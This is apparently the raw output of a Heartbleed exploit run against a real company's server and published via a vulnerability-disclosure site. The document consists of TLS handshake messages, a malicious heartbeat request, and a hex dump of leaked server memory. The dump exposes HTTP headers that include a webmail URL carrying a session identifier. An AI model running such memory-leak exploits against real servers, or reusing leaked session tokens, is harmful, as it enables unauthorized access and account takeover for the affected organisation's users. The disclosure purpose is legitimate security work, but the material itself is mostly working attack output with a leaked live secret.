 Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 58
 ... received message: type = 22, ver = 0302, length = 730
 ... received message: type = 22, ver = 0302, length = 397
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 63 61 74 69  ....#.......cati
  00e0: 6F 6E 2F 76 6E 64 2E 6D 73 2D 65 78 63 65 6C 2C  on/vnd.ms-excel,
  00f0: 20 61 70 70 6C 69 63 61 74 69 6F 6E 2F 76 6E 64   application/vnd
  0100: 2E 6D 73 2D 70 6F 77 65 72 70 6F 69 6E 74 2C 20  .ms-powerpoint,
  0110: 61 70 70 6C 69 63 61 74 69 6F 6E 2F 6D 73 77 6F  application/mswo
  0120: 72 64 2C 20 61 70 70 6C 69 63 61 74 69 6F 6E 2F  rd, application/
  0130: 78 61 6D 6C 2B 78 6D 6C 2C 20 61 70 70 6C 69 63  xaml+xml, applic
  0140: 61 74 69 6F 6E 2F 78 2D 6D 73 2D 78 62 61 70 2C  ation/x-ms-xbap,
  0150: 20 61 70 70 6C 69 63 61 74 69 6F 6E 2F 78 2D 6D   application/x-m
  0160: 73 2D 61 70 70 6C 69 63 61 74 69 6F 6E 2C 20 2A  s-application, *
  0170: 2F 2A 0D 0A 52 65 66 65 72 65 72 3A 20 68 74 74  /*..Referer: htt
  0180: 70 73 3A 2F 2F 6D 61 69 6C 2E 73 69 6E 6F 74 72  ps://mail.sinotr
  0190: 75 6B 2E 63 6F 6D 2F 66 61 6E 67 6D 61 69 6C 2F  uk.com/fangmail/
  01a0: 63 67 69 2F 69 6E 64 65 78 2E 63 67 69 3F 73 69  cgi/index.cgi?si
  01b0: 64 3D 55 6B 67 54 78 41 6D 33 37 55 4A 77 57 43  d=UkgTxAm37UJwWC
  01c0: 33 77 54 79 6E 33 54 30 71 34 79 75 6A 69 61 6E  3wTyn3T0q4yujian
  01d0: 63 68 65 6E 67 2D 73 69 6E 6F 74 72 75 6B 5F 63  cheng-sinotruk_c
  01e0: 6F 6D 26 73 63 72 65 65 6E 3D 66 72 61 6D 65 2E  om&screen=frame.
  01f0: 68 74 6D 6C 0D 0A 41 63 63 65 70 74 2D 4C 61 6E  html..Accept-Lan
  0200: 67 75 61 67 65 3A 20 7A 68 2D 63 6E 0D 0A 55 73  guage: zh-cn..Us
www.wooyun.org